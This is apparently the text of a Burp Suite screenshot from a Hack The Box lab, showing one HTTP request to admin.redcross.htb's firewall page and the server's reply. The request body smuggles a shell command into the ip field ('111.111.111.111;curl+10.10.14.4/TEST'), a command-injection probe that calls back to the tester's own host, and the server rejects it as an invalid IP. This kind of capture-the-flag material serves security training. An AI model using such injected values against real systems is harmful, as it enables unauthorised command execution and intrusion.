 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 11 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=h3rohislg6pro10690cnj0l1a7; LANG=EN_US; SINCE=1715762529; LIMIT=10; DOMAIN=admin
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin: https://admin.redcross.htb
11 Referer: https://admin.redcross.htb/?page=firewall
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 ip=111.111.111.111;curl+10.10.14.4/TEST&action=Allow+IP
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 15 May 2024 08:43:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 ERR: Invalid IP Address format